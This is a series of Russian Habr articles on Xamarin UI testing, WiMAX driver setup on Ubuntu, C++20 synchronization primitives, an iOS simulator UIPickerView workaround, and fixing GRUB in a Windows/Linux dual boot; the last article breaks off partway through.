Подробнее о том, как вручную писать тесты с помощью Xamarin UI Tests вы можете узнать в официальной документации:
* [Android](http://developer.xamarin.com/api/type/Xamarin.UITest.Android.AndroidApp)
* [iOS](http://developer.xamarin.com/api/type/Xamarin.UITest.iOS.iOSApp)
На данный момент Xamarin UI Tests не может выполнять следующие действия:
* Управление Интернет-подключением и сетями;
* Недоступна интеграция с другими приложениями на устройстве;
* Недоступны функции управления Bluetooth/WiFi, физического вращения; устройства и имитации различных условий работы батареи;
* Недоступно взаимодействие с системными уведомлениями;
* Ограничена работа с камерой.
Также потребуется немного дополнительных действий при взаимодействии с системными диалогами, например, при получении Permissions.
Xamarin Test Recorder
---------------------
Помимо ручного написания тестов, можно использовать инструмент Xamarin Test Recorder, который будет записывать ваши действия на устройстве (ввод данных, тапы, жесты) и автоматически создавать код UI-тестов на C#. По задумке Xamarin он должен снижать временные затраты на создание тестов, но стоит помнить, что этот инструмент все еще в стадии Preview. Часто не видит AutomationId, а тесты, записанные для iOS, не работают на Android.
В реальных проектах на Xamarin Test Recorder лучше пока не рассчитывать, поэтому рекомендуем освоиться с написанием тестов на C#.
Локальное тестирование
----------------------
Итак, с написанием тестов мы разобрались. Перед тем как встраивать UI-тесты в ваш конвейер CI/CD для автоматического запуска, их необходимо прогнать и отладить локально. Для этого можно выполнить UI-тесты через инструмент работы с unit-тестам в Visual Studio как на Windows (только Android), так и на Mac (Android+iOS).
Для того, чтобы перейти к практике, давайте рассмотрим простой пример UI-тестов для локального тестирования.
Есть простое приложение состоящее из 4х экранов. Давайте напишем для него тест.
Сначала составляем структуру и описываем BasePage, BaseTest и AppInitializer:
Затем описываем каждую страницу (Page):

И только теперь пишем сам тест:
Если вы все сделали правильно, то тест успешно выполнится.

Если вам необходимо совершать разные действия на iOS и Android в одном тесте, то пригодятся свойства OniOS и OnAndroid из BasePage. Это позволяет писать единые скрипты для обеих платформ:

App Center
----------
Основной плюс UI-тестов раскрывается при их встраивании в ваш ежедневный процесс разработки продукта. Можно сделать свою ферму устройств для автотестов, но это дорого и очень трудозатратно. Лучше использовать готовую, сейчас есть разные облачные фермы, в том числе от Google и Amazon (см. [7 лучших ферм устройств для тестирования мобильных приложений](https://habrahabr.ru/company/microsoft/blog/333606/)).
Напомним, что совсем недавно Microsoft объединила сервисы Hockey App (сбор обратной связи и дистрибуция), Xamarin Test Cloud (автоматизированное UI-тестирование на реальных устройствах) с наработками из Visual Studio Team Services (сборка) и представила сервис под названием App Center.
Если вы уже пользовались Xamarin Test Cloud, то интерфейс вам покажется знакомым:
Информация о конкретном тесте включает пошаговые результаты со скриншотами:
Начать знакомство с App Center лучше по [официальной документации](http://docs.microsoft.com/en-us/appcenter/test-cloud/getting-started).
Для запуска самих тестов в консоли вы должны прописать следующие команды:
`appcenter test run uitest --app “НАЗВАНИЕ_ПРИЛОЖЕНИЯ” --devices "НАЗВАНИЕ_DEVICE_SET" --app-path “ПУТЬ_ДО_APK/IPA” --test-series "НАЗВАНИЕ_TEST_SERIES" --locale "ru_RU" --build-dir “ПУТЬ_ДО_БИНАРЕЙ_С_UI_ТЕСТАМИ” --uitest-tools-dir “ПУТЬ_К_ФАЙЛУ_test-cloud.exe”`
Посмотреть пример запуска можно на сайте AppCeter.ms в разделе Test. Для нашего примера приложения он выглядел так:

Минимальное время выполнения одного теста на одном устройстве занимает около 1 минуты, но требуется время на подготовку устройства и деплой вашего приложения на него. Таким образом минимальное время на запуск вашего проекта в App Center составит порядка 5 минут. Сами тесты также будут занимать от 2 до 15 минут, в зависимости от количества шагов и необходимого времени ожидания данных от сервера.
Несколько видов тестов в одном проекте
--------------------------------------
Часто на практике возникает необходимость запуска различных видов тестов, например Smoke, Acceptance и другие. Для этого необходимо указывать название категории (Category) у каждого набора тестов (или отдельного теста) и запускать в App Center только нужный набор сценариев.
А вот так будет выглядеть строка запуска тестов нужной категории:

Это позволит вам запускать только те тесты, которые необходимы в данный момент.
Итого
-----
Автотесты позволяют снять зуд ручного тестирования, а с помощью Xamarin UI Tests вы сможете писать и отлаживать пользовательские скрипты C# прямо в Visual Studio. Xamarin UI Test позволяет покрыть большинство пользовательских сценариев для iOS/Android, а затем ещё и прогнать свои тесты на сотнях реальных устройств в App Center.
[Репозиторий с примером](http://bitbucket.org/binwell/uitestdemo).
Оставайтесь на связи и задавайте свои вопросы в комментариях!
Авторы
------
 **Вячеслав Черников** — руководитель отдела разработки компании [Binwell](https://aka.ms/habr_321454_4). В прошлом — один из Nokia Champion и Qt Certified Specialist, в настоящее время — специалист по платформам Xamarin и Azure. В сферу mobile пришел в 2005 году, с 2008 года занимается разработкой мобильных приложений: начинал с Symbian, Maemo, Meego, Windows Mobile, потом перешел на iOS, Android и Windows Phone.
Статьи Вячеслава вы также можете прочитать в [блоге на Medium](https://aka.ms/habr_323296_8).
> **Минутка рекламы.** Приглашаем вас 13 апреля на мастер-класс «[Mobile DevOps на практике](https://info.microsoft.com/CE-AZUREPLAT-WBNR-FY18-04Apr-13-MobileDevOpsinpractice-MCW0005750_01Registration-ForminBody.html)», на котором вы сможете пообщаться с Вячеславом Черниковым и узнать о том, как организовать процесс DevOps в команде мобильных разработчиков.
 **Павел Грушевский**, специалист по автоматизированному тестированию, [Binwell](https://binwell.com/). | https://habr.com/ru/post/351536/ | null | ru | null |
# Настройка Yota в Ubuntu 10.04 для WiMAX карты Intel 5150

Сейчас в многие ноутбуки встраивается чип WiMAX, для пользователей Windows в этом плане всё просто и всё работает с завода и всем этим заправляет Yota Acсess. Но те кто использует Linux остаются в стороне потому, что драйвер для него ещё не написан. И как это часто в таких случаях бывает сообществу приходится выкручиваться самому.
Эта инструкция по настройке WiMAX карты (Intel 5150) на примере Ubuntu 10.04 + **скрипт для автонастройки**.
#### Настройка с помощью скрипта
Если вам не хочется ничем заморачиваться или просто чего то не понимаете воспользуйтесь [этим скриптом](http://murzilkamax.ax3.net/yota-driver/driver/wimax-driver.tar.bz2), он всё сделает за вас. Вам только нужно будет ввести пароль root.
Необходимо скачать скрипт, разархивировать и запустить командой в терминале:
`sh intel5150-wimax-driver.sh`
#### Настройка вручную
Если не хотите скриптом, тогда вручную.
Для начала выкачиваем эти файлы:
* [WiMAX-Network-Service-1.4.0.tar.bz2](http://murzilkamax.ax3.net/yota-driver/WiMAX-Network-Service-1.4.0.tar.bz2)
* [Intel-WiMAX-Binary-Supplicant-1.4.0.tar.bz2](http://murzilkamax.ax3.net/yota-driver/Intel-WiMAX-Binary-Supplicant-1.4.0.tar.bz2)
* [NDnSAgentConfig\_forDriver.xml](http://murzilkamax.ax3.net/yota-driver/NDnSAgentConfig_forDriver.xml)
* [NDnSAgentDefaultConfig.xml](http://murzilkamax.ax3.net/yota-driver/NDnSAgentDefaultConfig.xml)
1. Нам нужно установить пакет libnl-dev. Для этого выполняем команду
`sudo apt-get install libnl-dev`
2. Распакуйте папки WiMAX-Network-Service-1.4.0 и Intel-WiMAX-Binary-Supplicant-1.4.0 и поместите их в каталог /usr/src/. Или же выполните всё это в терминале командами
`tar -xvjf ‘WiMAX-Network-Service-1.4.0.tar.bz2′ –directory /usr/src
tar -xvjf ‘Intel-WiMAX-Binary-Supplicant-1.4.0.tar.bz2′ –directory /usr/src`
3. Теперь ставим драйвер.
`cd /usr/src/WiMAX-Network-Service-1.4.0
make clean
./configure –prefix=/usr/ –with-i2400m=/usr/src/linux-headers-$(uname -r) –localstatedir=/var
sudo make
sudo make install`
4. Cтавим Supplicant
`cd /usr/src/Intel-WiMAX-Binary-Supplicant-1.4.0
sudo ./install_supplicant.sh installsudo cp -r /usr/local/lib/wimax/*.* /usr/lib/wimax/`
5. Тепереь установите конфиги.
`sudo cp NDnSAgentConfig_forDriver.xml /usr/share/wimax/NDnSAgentConfig_forDriver.xml
sudo cp NDnSAgentDefaultConfig.xml /usr/share/wimax/NDnSAgentDefaultConfig.xml`
Ну вроде как всё.
#### Подключение к сети Yota
Последовательность команд которые я выполняю для подключения.
`sudo wimaxd
sudo wimaxcu ron
sudo wimaxcu scan //должен показать сеть
sudo wimaxcu connect network 15`
Всё теперь должно работать.
##### Список нужных комманд:
`sudo wimaxd — запуск демона
sudo wimaxcu status — информация о подключении
sudo wimaxcu scan сканирование доступных сетей
sudo wimaxcu connect network 15 -подключение к Yota
sudo dhclient wmx0 – авторизация (присвоение IP)
sudo wimaxcu ron – переключение в режим WiMAX
sudo wimaxcu roff – переключение в режим WiFi
sudo wimaxcu status link
wimaxcu reset factory — для сброса заводских настроек.`
[Использованная информация](http://emachines-forum.ucoz.ru/forum/18-21-1)
Данный топик и скрипт написан моим знакомым [Waka\_Waka](https://habrahabr.ru/users/waka_waka/), ~~который очень бы хотел попасть на Хабр~~ который благодаря [spanasik](https://habrahabr.ru/users/spanasik/) теперь с нами. | https://habr.com/ru/post/103453/ | null | ru | null |
# std::conditional_variable и std::atomic_flag в С++20
Основная идея статьи - сравнить производительность `std::conditional_variable` и `std::atomic_flag::wait` из С++20, посмотреть примеры использования.
Когда встает вопрос об ожидании какого-то события/событий, то одно из первых что приходит на ум - это `std::conditional_variable`. Согласно cppreference:
> The `condition_variable` class is a synchronization primitive used with a [std::mutex](https://en.cppreference.com/w/cpp/thread/mutex) to block one or more threads until another thread both modifies a shared variable (the *condition*) and notifies the `condition_variable`.
>
>
т.е. `condition_variable` - это примитив синхронизации, который работает поверх `std::mutex` (если быть точным - то используется напрямую `std::unique_lock`, который уже работает поверх`std::mutex`). Давайте быстро посмотрим примеры и кратко разберем как это работает.
```
class Example final {
public:
void produce() {
{
std::lock_guard lck(m_);
update = true;
}
cv_.notify_one();
}
void consume() {
std::unique_lock lck(m_);
cv_.wait(lck, [this] { return update;});
if (update) {
std::cout << "update: new message from producer" << std::endl;
}
}
private:
std::mutex m_;
std::condition_variable cv_;
bool update{false};
};
int main() {
Example example;
auto produce_thread = std::thread(&Example::produce, &example);
auto consume_thread = std::thread(&Example::consume, &example);
if (produce_thread.joinable())
produce_thread.join();
if (consume_thread.joinable())
consume_thread.join();
}
```
Вывод будет следующим:
```
update: new message from producer
Process finished with exit code 0
```
Все просто: создаются 2 потока, один пишет, другой считывает новое сообщение.
Начнем с produce(). и первое, что увидим - это `std::lock_guard`.
std::lock\_guard
----------------
На (5) строке мы захватываем mutex c помощью `std::lock_guard`. Это пример RAII. Мы получаем по ссылке шаблон, у которого есть методы lock и unlock и сохраняем внутри non-const-ссылку. И вызываем lock/unlock в ctor/dtor. Копирование помечено как delete.
Все просто.
исходник std::lock\_guard
```
template
class lock\_guard
{
public:
typedef \_Mutex mutex\_type;
explicit lock\_guard(mutex\_type& \_\_m) : \_M\_device(\_\_m)
{ \_M\_device.lock(); }
lock\_guard(mutex\_type& \_\_m, adopt\_lock\_t) noexcept : \_M\_device(\_\_m)
{ } // calling thread owns mutex
~lock\_guard()
{ \_M\_device.unlock(); }
lock\_guard(const lock\_guard&) = delete;
lock\_guard& operator=(const lock\_guard&) = delete;
private:
mutex\_type& \_M\_device;
};
```
Есть интересный момент, а именно конструктор:
```
lock_guard(mutex_type& __m, adopt_lock_t)
```
Это конструктор не блокирует переданный mutex, но при этом в деструкторе все также вызывается unlock. Так в чем же дело? `adopt_lock_t` можно считать некоторым тегом, который сообщает `lock_guard`, что переданный mutex уже заблокирован, но в деструкторе его также надо освобождать. Все становится еще более ясным, когда переведем с английского adopt (принять, принимать). adopt\_lock - принимает блокировку.
Для чего нужен `adopt_lock`?
До С++17 и появления `std::scoped_lock` это был способ для блокирования нескольких mutex и правильной их разблокировки + exception safe.
```
std::mutex m1;
std::mutex m2;
// ...
std::lock(m1, m2);
std::lock_guard lck1(m1, std::adopt_lock);
std::lock_guard lck2(m2, std::adopt_lock);
// ...
```
---
`lock_guard` разобрали, давайте смотреть дальше produce. Под заблокированным mutex изменяем данные. текущая область видимости ограничена (4) и (7) строчками. Нужно ли под mutex вносить `notify_one` - разберем дальше. сам `notify_one()` разберем дальше вместе с `wait`.
Переходим к consume() и здесь первое, что мы видим - это `std::unique_lock`.
std::unique\_lock
-----------------
На (12) строке мы захватываем mutex с помощью `std::unique_lock`. И это тоже RAII.
Внутри этот лок сохраняет сырой указатель на mutex. Появляется дополнительное поле `_M_owns` - по которому определяется, кто владелец этой блокировки.
```
mutex_type* _M_device;
bool _M_owns;
```
Разберем пример работы конструктора:
```
// ...
explicit unique_lock(mutex_type& __m)
: _M_device(std::__addressof(__m)), _M_owns(false)
{
lock();
_M_owns = true;
}
// ...
void
lock()
{
if (!_M_device)
__throw_system_error(int(errc::operation_not_permitted));
else if (_M_owns)
__throw_system_error(int(errc::resource_deadlock_would_occur));
else
{
_M_device->lock();
_M_owns = true;
}
}
// ...
```
Сохраняет адрес переданного mutex в `_M_device` и вызываем `lock()`, где указываем, что мы владелец блокировки. Странно конечно, что `_M_owns = true` здесь будет вызвано 2 раза. Ну да ладно.
Посмотрим деструктор:
```
~unique_lock()
{
if (_M_owns)
unlock();
}
```
`unlock()` будем звать только если мы владелец блокировки, в отличии от деструктора `std::lock_guard`, где в деструкторе всегда вызывается `unlock()`.
Есть знакомый нам конструктор со знакомым тегом `adopt_lock`:
```
unique_lock(mutex_type& __m, adopt_lock_t) noexcept
: _M_device(std::__addressof(__m)), _M_owns(true)
{
// XXX calling thread owns mutex
}
```
Принимаем заблокированный mutex и становимся его владельцем.
Но есть и новые теги. Например `defer_lock`:
```
unique_lock(mutex_type& __m, defer_lock_t) noexcept
: _M_device(std::__addressof(__m)), _M_owns(false)
{ }
```
С англ. defer - отложить т.е. в данном контексте отложить блокировку.
Но кто тогда будет разблокировать mutex, если в деструкторе как мы видели `unlock()` вызывается только если мы владелец блокировки, а в этом конструкторе `_M_owns(false)`? `std::unique_lock` предоставляет гораздо больше функциональности нежели `std::lock_guard.` Например метод lock()/unlock(). И при создании `unique_lock` с `defer_lock` можно впоследствии этот `unique_lock` передать в `std::lock`, который вызовет `lock()` и сделает этот `unique_lock` владельцем блокировки.
Дополнительно есть try\_to\_lock\_t, duration логика, но на них останавливаться не буду.
Где это использовать?
Например тот же пример, что и у `lock_guard` - блокировка нескольких mutex до появления `std::scoped_lock`.
```
std::mutex m1;
std::mutex m2;
// ...
std::unique_lock lck1(m1, std::defer_lock);
std::unique_lock lck2(m2, std::defer_lock);
std::lock(lck1, lck2);
```
---
Возвращаемся к методу consume() и смотрим следующую строчку (13). До начала выполнения wait мы имеем заблокированный mutex - владелец блокировки `std::unique_lock`.
std::condition\_variable::wait
------------------------------
В `wait` мы передаем заблокированный `std::unique_lock`, `wait` снимает временно блокировку и усыпает (не всегда: когда предикат в wait истинный может и не уснуть). Через какое-то время поток просыпается и вызывает блокировку. Именно из-за того, что нужна функциональность lock/unlock здесь нельзя использовать `std::lock_guard` - у него попросту нет такой функциональности.
Отдельно стоит поговорить про пробуждения потока на `wait`. Варианты пробуждения потока:
* `notify_one()/notify_all()`: Вызываем из другого потока и wait проверяет предикат. Интересный момент с удержанием блокировки при notify\_\*. Для всех mutex рекомендуется держать блокировку не дольше чем нужно. В моем примере это до (6) строчки включительно. Но как быть с notify? Ответ как всегда в документации:
> The notifying thread does not need to hold the lock on the same mutex as the one held by the waiting thread(s); in fact doing so is a pessimization, since the notified thread would immediately block again, waiting for the notifying thread to release the lock. However, some implementations (in particular many implementations of pthreads) recognize this situation and avoid this "hurry up and wait" scenario by transferring the waiting thread from the condition variable's queue directly to the queue of the mutex within the notify call, without waking it up.
>
> Notifying while under the lock may nevertheless be necessary when precise scheduling of events is required, e.g. if the waiting thread would exit the program if the condition is satisfied, causing destruction of the notifying thread's condition variable. A spurious wakeup after mutex unlock but before notify would result in notify called on a destroyed object.
>
>
* spurious wakeup: они же ложные пробуждения. Они есть, но мнения причины их существования/возникновения встречал разные. Есть такое объяснение - когда поток просыпается, сначала он должен взять блокировку - вызвав syscall. Между пробуждением и вызовом syscall проходит время - какой-то интервал времени. За этот интервал времени состояние системы может измениться (например условие которое нас пробудило перестало быть истинным). И в итоге получаем ложный вызов. Поэтому после wait рекомендуют всегда проверять истинность условие пробуждения. Есть интересное старое [обсуждение](https://groups.google.com/g/comp.programming.threads/c/MnlYxCfql4w?hl=de&pli=1).
* существуют `std::conditional_variable_any`, `wait_for` ... - тут рассматривать не буду.
std::atomic\_flag
-----------------
`std::atomic_flag` - это самый простой атомарный тип, представляющий собой булев флаг. Объекты этого типа могут находятся в одном из 2-х состояний: установлен или сброшен. В С++20 у него появились новые методы: `wait()`, `notify_*()`. И кажется, что в самых простых сценариях - простое изменение флага, это может быть альтернативой для `std::conditional_variable`.
Набросаю небольшой пример игры пинг-понга (полное исходники: [репозиторий](https://github.com/k-morozov/habr_atomic_cv)):
Версия с `conditional_variable`:
```
void game_cv::ping() {
int counter = 0;
while (counter <= MaxCountTimes) {
{
std::unique_lock lck(m_);
cv_.wait(lck, [this]() {
return ping_done_;
});
ping_done_ = false;
pong_done_ = true;
counter++;
}
cv_.notify_one();
}
}
void game_cv::pong() {
int counter = 0;
while (counter
```
Версия с `atomic_flag`:
```
void game_atomic::ping() {
int counter = 0;
while (counter <= MaxCountTimes) {
pass_.wait(false);
pass_.clear();
counter++;
current_counter_++;
pass_.notify_one();
}
}
void game_atomic::pong() {
int counter = 0;
while (counter < MaxCountTimes) {
pass_.wait(true);
pass_.test_and_set();
counter++;
pass_.notify_one();
}
}
void game_atomic::start_game() {
pass_.test_and_set();
pass_.notify_one();
}
```
Для замера времени:
```
auto start = std::chrono::system_clock::now();
game_->run();
std::chrono::duration dur = std::chrono::system\_clock::now() - start;
std::cout << "Duration: " << dur.count() << " seconds" << std::endl;
```
Результаты замеров:
Локальный замер: ОС: ubuntu 22.04, CPU: 11th Gen Intel(R) Core(TM) i7-1165G7 @ 2.80GHz RAM: 32 Гб
| | | |
| --- | --- | --- |
| | clang-14 release | gcc-11 release |
| версия с conditional\_variable | 4.0581 - 4.29326 - 4.15922 seconds | 4.15656 - 3.96363 - 3.94372 seconds |
| версия с atomic\_flag | 0.250251 - 0.24626 - 0.23954 seconds | 0.263211- 3.96363 - 0.260344 seconds |
Замер в CI: можно посмотреть [здесь](https://github.com/k-morozov/habr_atomic_cv/actions/runs/3817973907/jobs/6494568466)
Также сделал замеры на виртуальной машине в cloud: результаты описал в readme [ссылка](https://github.com/k-morozov/habr_atomic_cv)
Новый `wait` выглядит очень хорошей альтернативой для `std::conditional_variable`, когда у нас есть простой предикат - бонусом будет чуть более шустрая работа. | https://habr.com/ru/post/708918/ | null | ru | null |
# Как убрать зависания UIPickerView в симуляторе iOS
Время от времени замечаю, что случаются зависания, когда в симуляторе пытаюсь выбрать элемент в UIPickerView. Но в той степени, в которой тормоза проявляются сейчас, стало невыносимо наблюдать: изменение выбранного элемента в «барабане» может занять до минуты, в течение которой интерфейс ни на что не реагирует.
Возможно, это недоработка бета-версий.
На чистом проекте специально для исследования этой проблемы наблюдается всё точно то же.
Данная проблема проверялась на 4 вариантах запуска:
Xcode 6.4 + 8.1 *проявляется*
Xcode 6.4 + 8.3 *проявляется*
Xcode 7.0 + 8.3 *проявляется*
Xcode 7.0 + 9.0 *не проявляется*
Наводит на мысль, что имеет место быть какое-то легкое несоответствие работоспособности версий симулятора, которое в данном случае очень сильно напрягает вариантом проявления.
Попробуем устранить проблему.
Запускаем довольно простой проект, в который добавлен «барабан»:
> 
>
>
И теперь пробуем слегка мотнуть список вверх.
В результате он застывает в такой позиции, в данном случае на 28 секунд:
> 
>
>
Ну что ж, посмотрим, что заставляет его задуматься.
Ставим на паузу и смотрим backtrace:
> 
>
>
Среди виновников торжества прослеживается *AudioServicesPlaySystemSound*.
Видимо, тогда не стоит и удивляться, потому что издавна интернет пестрит особым отношением к проигрыванию звуков в симуляторе. Вплоть до того, что макросами советуют отключать вызов проигрывания по отношению к симулятору, потому что от него можно ожидать чуть ли не падение.
Попробуем отключить его и здесь. Он вызывается изнутри системного фреймворка, поэтому напрямую выключить, конечно, не получится. Но можно попробовать прервать цепочку до него чуть выше.
Если точнее, то вызывает его метод *\_playClickIfNecessary*. Глядя на название рискну предположить, что ничего больше, чем проигрывание звука, этот метод не делает. Остается заменить его реализацию собственной, которая попросту ничего не делает.
Примера ради попробуем сотворить нужное во время загрузки приложения.
Например, внутри AppDelegate.
```
#if TARGET_IPHONE_SIMULATOR
- (void)UIPickerTableView__playClickIfNecessary
{
// nothing to do
}
#endif
+ (void)initialize
{
# if TARGET_IPHONE_SIMULATOR
Class srcClass = self;
Class dstClass = NSClassFromString(@"UIPickerTableView");
if (srcClass && dstClass) {
SEL srcSelector = NSSelectorFromString(@"UIPickerTableView__playClickIfNecessary");
SEL dstSelector = NSSelectorFromString(@"_playClickIfNecessary");
Method srcMethod = class_getInstanceMethod(srcClass, srcSelector);
Method dstMethod = class_getInstanceMethod(dstClass, dstSelector);
method_exchangeImplementations(srcMethod, dstMethod);
}
# endif
}
```
Пытался сделать замену через категорию, но не получилось:
— через таблицу — потому что её реализацию перекрывает UIPickerTableView;
— через UIPickerTableView, потому что не смог нормально импортировать скрытый API.
В любом случае, не так важно, каким образом производить замену реализации.
Главное, что после замены теперь всё работает без тормозов и зависаний, что бесконечно приятно.
Впрочем, наверняка кто-то знает более лаконичный способ избавиться от проблемы, тогда буду очень рад дополнениям в комментариях. Потому что я за полчаса не смог ничего толкового найти в Google.
**UPD.** В комментариях подсказали более лаконичный способ:
```
Method m = class_getInstanceMethod(objc_lookUpClass("UIPickerTableView"), sel_getUid("_playClickIfNecessary"));
method_setImplementation(m, imp_implementationWithBlock(^(id _self){}));
``` | https://habr.com/ru/post/261995/ | null | ru | null |
# Настройка запуска меню загрузчика GRUB при установке Linux с Windows на один компьютер с таблицей разделов GPT
Привет, Хабр! Сегодня мы рассмотрим ситуацию, когда при двойной установке Linux & Windows загрузчик GRUB не стартует, давая возможность выбрать ОС, а автоматически загружается Windows. Немного теории:
> GRUB (GRand Unified Bootloader) — программа-загрузчик операционных систем.
>
> GRUB может загрузить любую совместимую с ней операционную систему. Среди них: Linux, FreeBSD, Solaris и многие другие. Кроме того, GRUB умеет по цепочке передавать управление другому загрузчику, что позволяет ему загружать Windows (через загрузчик NTLDR), MS-DOS, OS/2 и другие системы.
Значит с теорией мы немного разобрались (думаю этого будет достаточно), теперь же рассмотрим, какие бывают подводные камни, при установке Dual Boot Windows и Linux на одном компьютере.
Эксперимент производился на рабочей станции со следующими характеристиками:
**Base Board Information**
* Manufacturer: Acer
* Product Name: Aspire XC600
**Memory Device**
* Size: 4096 MB
* Type: DDR3
* Speed: 1333 MHz
* Manufacturer: Kingston
* Rank: 2
**HDD**
* product: ST500DM002-1BD14
* vendor: Seagate
* physical id: 0.0.0
* bus info: scsi@0:0.0.0
* logical name: /dev/sda
* size: 465GiB (500GB)
* capabilities: gpt-1.00 partitioned partitioned:gpt
Доказано, что проблем с установкой Debian 8.6 Jessie совместно с Windows 10 не обнаружено. Debian корректно прописывается в автозагрузке, GRUB запускается без ошибок и две ОС также работают нормально.
Но, как показала практика, не со всеми дистрибутивами такое происходит. При установке Ubuntu 16.04.1 вместо Debian на ту же рабочую станцию вылез первый подводный камень — GRUB не стартовал, и Windows 10 автоматом шла на загрузку.
Решение проблемы было найдено спустя недели три-четыре (тогда уже надоело считать, сколько времени убито на решение проблемы). Оно оказалось неожиданным, но в тоже время вся система заработала. Значит, если вы столкнулись с такой же проблемой, приведенная ниже инструкция может вам пригодится и сэкономить кучу времени.
**Важно!** До начала выполнения инструкции нужно подготовить LiveCD с дистрибутивом Linux Mint — все операции мы будем выполнять на нем (я выбрал этот дистрибутив из-за того, что на него спокойно можно установить Midnight Commander, что сложно сделать на LiveCD с Ubuntu, так мы получаем больше пространства для маневров). Также стоит заметить, что команда из под консоли *update-grub* вам не поможет, так как она рассчитана на случай, когда GRUB запускается, но не видит другие ОС кроме Линукса. **Также рекомендую создавать резервные копии файлов/каталогов, над которыми вы осуществляете хоть малейшие изменения.**
1. Через терминал, с правами root смонтировать раздел с EFI в папку /mnt. В моем случае, это была команда *mount /dev/sda2 /mnt*.
2. Введите команду *sudo -s* и подтвердите пароль (он пустой по умолчанию) для последующих операций (многие советуют не делать этого, а вводить *sudo* и команду для выполнения — я поддерживаю это мнение, но инструкция рассчитана на опытных пользователей системы Linux, которые понимаю, что делают все на свой страх и риск).
3. Запустить Midnight Commander командой *mc*.
4. Найти в файловой системе следующий каталог: EFI в папке /mnt.
5. Переименовать каталог Microsoft во что-нибудь другое, например в Microsoft2.
6. Создаем новый каталог с именем Microsoft.
7. Заходим в только что созданный каталог Microsoft и частично создаем внутри его иерархию папок аналогичную старому Microsoft (тому, что переименовали). В моем случае он имел такую структуру папок: /boot/, затем куча папок и файл bootmgfw.efi рядом с ними. Нужно воссоздать структуру папок ровно до этого файла. Т.е. всё, что лежит рядом с ним — не нужно, а всё, что идет до него (т.е. родительские папки, соседние с ними тоже не нужны) воссоздаем в нашей новой папке Microsoft. В моем случае понадобилось создать только папку /boot, итоговый путь до нового каталога вышел таким: /EFI/Microsoft/boot. Можно просто скопировать все папки и файлы — проверено, это работает и можно не создавать все вручную.
8. Находим в каталоге из шага 6 папку с именем нашего дистрибутива Линукса, в нашем случае это Ubuntu. Копируем (оригиналы файлов и папку ubuntu на всякий случай оставляем, не помешают) все файлы из данной в папки в итоговый каталог, созданный на предыдущем шаге: /EFI/Microsoft/boot.
9. В получившейся файловой системе находим файл grubx.efi или grubx64.efi (будет только один из них: в зависимости от разрядности установленного Линукса). Переименовываем его в bootmgfw.efi.
10. Находим файл /boot/grub/grub.cfg в файловой системе установленного Линукса. Открываем его для редактирования. Внутри него находим слово «Microsoft» в контексте строки, начинающейся с «chainloader» и заменяем это слово (должно быть только одно вхождение и именно в строке с «chainloader», так что не ошибетесь) на название каталога, в который мы переименовали Microsoft (т.е. на Microsoft2 в нашем примере). Сохраняем изменения в файле.
Также, в этом файле вы можете поменять названия в списке, который выводит GRUB. Например, вместо openSUSE Leap 42.2 27.01 в части кода:
```
menuentry 'openSUSE Leap 42.2 27.01' --class opensuse --class gnu-linux --class gnu --class os $menuentry_id_option 'gnulinux-simple-996b3ed5-150f-4de3-a40c-6d385e27d6de' {
load_video
set gfxpayload=keep
insmod gzio
insmod part_gpt
insmod ext2
set root='hd0,gpt6'
if [ x$feature_platform_search_hint = xy ]; then
search --no-floppy --fs-uuid --set=root --hint-bios=hd0,gpt6 --hint-efi=hd0,gpt6 --hint-baremetal=ahci0,gpt6 996b3ed5-150f-4de3-a40c-6d385e27d6de
else
search --no-floppy --fs-uuid --set=root 996b3ed5-150f-4de3-a40c-6d385e27d6de
fi
echo 'Загружается Linux 4.4.36-8-default …'
linuxefi /boot/vmlinuz-4.4.36-8-default root=UUID=996b3ed5-150f-4de3-a40c-6d385e27d6de ro resume=/dev/sda7 splash=silent quiet showopts
echo 'Загружается начальный виртуальный диск …'
initrdefi /boot/initrd-4.4.36-8-default
}
```
Написать openSUSE The best choice!:):
```
menuentry 'openSUSE The best choice!:)' --class opensuse --class gnu-linux --class gnu --class os $menuentry_id_option 'gnulinux-simple-996b3ed5-150f-4de3-a40c-6d385e27d6de' {
load_video
set gfxpayload=keep
insmod gzio
insmod part_gpt
insmod ext2
set root='hd0,gpt6'
if [ x$feature_platform_search_hint = xy ]; then
search --no-floppy --fs-uuid --set=root --hint-bios=hd0,gpt6 --hint-efi=hd0,gpt6 --hint-baremetal=ahci0,gpt6 996b3ed5-150f-4de3-a40c-6d385e27d6de
else
search --no-floppy --fs-uuid --set=root 996b3ed5-150f-4de3-a40c-6d385e27d6de
fi
echo 'Загружается Linux 4.4.36-8-default …'
linuxefi /boot/vmlinuz-4.4.36-8-default root=UUID=996b3ed5-150f-4de3-a40c-6d385e27d6de ro resume=/dev/sda7 splash=silent quiet showopts
echo 'Загружается начальный виртуальный диск …'
initrdefi /boot/initrd-4.4.36-8-default
}
```
Хоть мелочь, а приятно! Остальное в коде советую не трогать.
Если трудно разобраться с управлением Midnight Commander (в этом нет ничего страшного, у меня тоже в первый раз были проблемы с этой программой), все операции можно выполнить в файловом менеджере Nautilus (или в другом, не суть важно), но изначально запустив его под правами пользователя root.
После этого идем на перезагрузку и радуемся результату. Но, как оказывается, такая проблема есть и у дистрибутива OpenSUSE Leap 42.2. Как показала практика, если на компьютере установлен дистрибутив OpenSUSE с Windows 10, то приведенная выше инструкция не поможет. Точнее, она поможет, но только ее нужно дополнить. После выполнения основной части выполняем следующие шаги:
1. После выполнения всех операций заходим в папку /EFI/opensuse/x86\_64-efi/ (название итоговой папки x86\_64-efi может быть другим в зависимости от архитектуры ПК)
